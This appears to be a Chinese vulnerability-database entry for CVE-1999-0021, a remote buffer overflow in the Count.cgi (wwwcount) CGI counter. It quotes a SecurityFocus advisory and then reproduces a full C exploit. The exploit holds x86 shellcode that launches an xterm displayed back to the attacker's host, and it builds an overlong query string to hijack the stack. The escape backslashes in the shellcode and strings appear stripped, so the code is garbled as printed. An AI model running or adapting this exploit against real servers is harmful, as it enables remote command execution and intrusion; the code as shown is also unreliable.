Count.cgi (wwwcount)远程缓冲区溢出漏洞
| 漏洞ID | 1105330 | 漏洞类型 | 其他 |
| 发布时间 | 1997-10-16 | 更新时间 | 2005-05-02 |
![图片[1]-Count.cgi (wwwcount)远程缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-1999-0021 |
![图片[2]-Count.cgi (wwwcount)远程缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-199711-006 |
| 漏洞平台 | Linux | CVSS评分 | 7.5 |
|漏洞来源
|漏洞详情
Count.cgi(wwwcount)是一个非常流行的Web站点跟踪统计CGI程序。一般它作为Web页面点击数统计。1997年10月,这个程序被发现了两个远程漏洞。第一个漏洞比较轻微,它能允许远程用户浏览到受限制的.GIF文件,可能泄漏.GIF文件里潜在的敏感数据。第二个漏洞比较严重,count.cgi程序在处理QUERY_STRING环境变量的时候存在缓冲区溢出漏洞。远程攻击者可以发送一个超长的请求给程序就能进行溢出攻击,以Web用户的权限在系统执行任意命令。
|漏洞EXP
source: http://www.securityfocus.com/bid/128/info
Wwwcount (count.cgi) is a very popular CGI program used to track website usage. In particular, it enumerates the number of hits on given webpages and increments them on a 'counter'. In October of 1997 two remotely exploitable problems were discovered with this program. The first problem was somewhat innocuous in that it only allowed remote users to view .GIF files they were not supposed to have access to. This may be dangerous if the site contains sensitive data in .GIF files such as demographic/financial data in charts etc.
The second and most serious problem is a buffer overflow in QUERY_STRING enviroment variable handled by the program. In essence a remote user can send an overloy long query to the program and overflow a buffer in order to execute their own commands as whatever privelage level the program is running as.
/*
Count.cgi (wwwcount) linux test exploit
(c) 05/1997 by plaguez - dube0866@eurobretagne.fr
Contact me if you manage to improve this crap.
This program needs drastic changes to be useable.
If you can't understand how to modify it for your own purpose,
please do not consider trying it.
*/
#include <stdio.h>
#include <stdlib.h>
char shell[]=
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
"xebx3cx5ex31xc0x89xf1x8d"
"x5ex18x88x46x2cx88x46x30"
"x88x46x39x88x46x4bx8dx56"
"x20x89x16x8dx56x2dx89x56"
"x04x8dx56x31x89x56x08x8d"
"x56x3ax89x56x0cx8dx56x10"
"x89x46x10xb0x0bxcdx80x31"
"xdbx89xd8x40xcdx80xe8xbf"
"xffxffxffxffxffxffxffxff"
"xffxffxffxffxffxffxffxff"
"xffxffxffxffxffxffxffxff"
"xffxffxff"
"/usr/X11R6/bin/xterm0-ut0-display0"
"127.000.000.001:00"
"xffxffxffxffxffxffxffxff"
"xffxffxffxffxffxffxffxff"
"xffxffxffxffxffxffxffxff"
"xffxffxff";
/*
Assembly stuff for the previous buffer.
This basically implements an execve syscall, by creating
an array of char* (needs to put a null byte at the end of
all strings).
Here we gonna exec an xterm and send it to our host.
(you can't simply exec a shell due to the cgi proto).
jmp 60
popl %esi
xorl %eax,%eax # efface eax
movl %esi,%ecx # recupere l'adresse du buffer
leal 0x18(%esi),%ebx # recupere l'adresse des chaines
movb %al,0x2c(%esi) # cree les chaines azt
movb %al,0x30(%esi) #
movb %al,0x39(%esi)
movb %al,0x4b(%esi)
leal 0x20(%esi),%edx # cree le char**
movl %edx,(%esi)
leal 0x2d(%esi),%edx
movl %edx,0x4(%esi)
leal 0x31(%esi),%edx
movl %edx,0x8(%esi)
leal 0x3a(%esi),%edx
movl %edx,0xc(%esi)
leal 0x10(%esi),%edx
movl %eax,0x10(%esi)
movb $0xb,%al
int $0x80 # passe en mode kernel
xorl %ebx,%ebx # termine proprement (exit())
movl %ebx,%eax # si jamais le execve() foire.
inc %eax #
int $0x80 #
call -65 # retourne au popl en empilant l'adresse de la chaine
.byte 0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff
.byte 0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff
.byte 0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff
.ascii "/usr/X11R6/bin/xterm0" # 44
.ascii "-ut0" # 48
.ascii "-display0" # 57 au ;
.ascii "127.000.000.001:00" # 75 (total des chaines)
.byte 0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff
.byte 0xff,0xff,0xff,0xff,0xff,0xff,0xff,0xff
...
*/
char qs[7000];
char chaine[]="user=a";
unsigned long getesp() {
// asm("movl %esp,%eax");
return 0xbfffee38;
}
void main(int argc, char **argv) {
int compt;
long stack;
stack=getesp();
if(argc>1)
stack+=atoi(argv[1]);
for(compt=0;compt<4104;compt+=4) {
qs[compt+0] = stack & 0x000000ff;
qs[compt+1] = (stack & 0x0000ff00) >> 8;
qs[compt+2] = (stack & 0x00ff0000) >> 16;
qs[compt+3] = (stack & 0xff000000) >> 24;
}
strcpy(qs,chaine);
qs[strlen(chaine)]=0x90;
qs[4104]= stack&0x000000ff;
qs[4105]=(stack&0x0000ff00)>>8;
qs[4106]=(stack&0x00ff0000)>>16;
qs[4107]=(stack&0xff000000)>>24;
qs[4108]= stack&0x000000ff;
qs[4109]=(stack&0x0000ff00)>>8;
qs[4110]=(stack&0x00ff0000)>>16;
qs[4111]=(stack&0xff000000)>>24;
qs[4112]= stack&0x000000ff;
qs[4113]=(stack&0x0000ff00)>>8;
qs[4114]=(stack&0x00ff0000)>>16;
qs[4115]=(stack&0xff000000)>>24;
qs[4116]= stack&0x000000ff;
qs[4117]=(stack&0x0000ff00)>>8;
qs[4118]=(stack&0x00ff0000)>>16;
qs[4119]=(stack&0xff000000)>>24;
qs[4120]= stack&0x000000ff;
qs[4121]=(stack&0x0000ff00)>>8;
qs[4122]=(stack&0x00ff0000)>>16;
qs[4123]=(stack&0xff000000)>>24;
qs[4124]= stack&0x000000ff;
qs[4125]=(stack&0x0000ff00)>>8;
qs[4126]=(stack&0x00ff0000)>>16;
qs[4127]=(stack&0xff000000)>>24;
qs[4128]= stack&0x000000ff;
qs[4129]=(stack&0x0000ff00)>>8;
qs[4130]=(stack&0x00ff0000)>>16;
qs[4131]=(stack&0xff000000)>>24;
strcpy((char*)&qs[4132],shell);
/* Choose what to do here */
printf("GET /cgi-bin/Count.cgi?%snn",qs);
/*fprintf(stderr,"nnadresse: %x0xn",stack);
printf("GET /cgi-bin/Count.cgi?%s HTTP/1.0nUser-Agent: %xnn",qs,stack);
setenv("QUERY_STRING",qs,1);
system("/usr/local/etc/httpd/cgi-bin/Count.cgi");
system("/bin/sh");*/
|参考资料
来源:BID
名称:128
链接:http://www.securityfocus.com/bid/128
相关推荐: S-PLUS For Unix Insecure Temporary File Vulnerabilities
S-PLUS For Unix Insecure Temporary File Vulnerabilities 漏洞ID 1101021 漏洞类型 Design Error 发布时间 2003-01-06 更新时间 2003-01-06 CVE编号 N/A C…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧



















